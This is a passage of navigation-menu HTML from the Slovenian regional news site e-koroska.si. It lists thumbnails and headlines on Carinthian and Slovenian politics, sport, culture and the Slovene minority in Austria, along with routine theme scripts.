                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697faf9c19c77" data-td_block_id="td_uid_2_697faf9c19c77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697faf9c19c77" data-td_block_id="td_uid_2_697faf9c19c77"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697faf9c1b461_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697faf9c1b461" ><script>var block_td_uid_3_697faf9c1b461 = new tdBlock();
block_td_uid_3_697faf9c1b461.id = "td_uid_3_697faf9c1b461";
block_td_uid_3_697faf9c1b461.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_697faf9c1b461_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697faf9c1b461_rand","tdc_css_class_style":"td_uid_3_697faf9c1b461_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697faf9c1b461.td_column_number = "3";
block_td_uid_3_697faf9c1b461.block_type = "td_block_mega_menu";
block_td_uid_3_697faf9c1b461.post_count = "5";
block_td_uid_3_697faf9c1b461.found_posts = "172";
block_td_uid_3_697faf9c1b461.header_color = "";
block_td_uid_3_697faf9c1b461.ajax_pagination_infinite_stop = "";
block_td_uid_3_697faf9c1b461.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_697faf9c1b461);
</script><div id=td_uid_3_697faf9c1b461 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697faf9c1b461" data-td_block_id="td_uid_3_697faf9c1b461"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697faf9c1b461" data-td_block_id="td_uid_3_697faf9c1b461"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697faf9c1c626_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697faf9c1c626" ><script>var block_td_uid_4_697faf9c1c626 = new tdBlock();
block_td_uid_4_697faf9c1c626.id = "td_uid_4_697faf9c1c626";
block_td_uid_4_697faf9c1c626.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_697faf9c1c626_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697faf9c1c626_rand","tdc_css_class_style":"td_uid_4_697faf9c1c626_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697faf9c1c626.td_column_number = "3";
block_td_uid_4_697faf9c1c626.block_type = "td_block_mega_menu";
block_td_uid_4_697faf9c1c626.post_count = "5";
block_td_uid_4_697faf9c1c626.found_posts = "548";
block_td_uid_4_697faf9c1c626.header_color = "";
block_td_uid_4_697faf9c1c626.ajax_pagination_infinite_stop = "";
block_td_uid_4_697faf9c1c626.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_697faf9c1c626);
</script><div id=td_uid_4_697faf9c1c626 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/najuspesnejsi-sportni-plezalci-alpinisti-turni-smucarji-in-ledni-plezalci-v-letu-2025/" rel="bookmark" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/najuspesnejsi-sportni-plezalci-alpinisti-turni-smucarji-in-ledni-plezalci-v-letu-2025/" rel="bookmark" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025">Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/prihodnost-slovenskega-kmeta-je-nelocljivo-povezana-s-prihodnostjo-slovenije/" rel="bookmark" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/prihodnost-slovenskega-kmeta-je-nelocljivo-povezana-s-prihodnostjo-slovenije/" rel="bookmark" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije">Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697faf9c1c626" data-td_block_id="td_uid_4_697faf9c1c626"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697faf9c1c626" data-td_block_id="td_uid_4_697faf9c1c626"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697faf9c1dc08_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697faf9c1dc08" ><script>var block_td_uid_5_697faf9c1dc08 = new tdBlock();
block_td_uid_5_697faf9c1dc08.id = "td_uid_5_697faf9c1dc08";
block_td_uid_5_697faf9c1dc08.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_697faf9c1dc08_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697faf9c1dc08_rand","tdc_css_class_style":"td_uid_5_697faf9c1dc08_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697faf9c1dc08.td_column_number = "3";
block_td_uid_5_697faf9c1dc08.block_type = "td_block_mega_menu";
block_td_uid_5_697faf9c1dc08.post_count = "5";
block_td_uid_5_697faf9c1dc08.found_posts = "591";
block_td_uid_5_697faf9c1dc08.header_color = "";
block_td_uid_5_697faf9c1dc08.ajax_pagination_infinite_stop = "";
block_td_uid_5_697faf9c1dc08.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_697faf9c1dc08);
</script><div id=td_uid_5_697faf9c1dc08 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
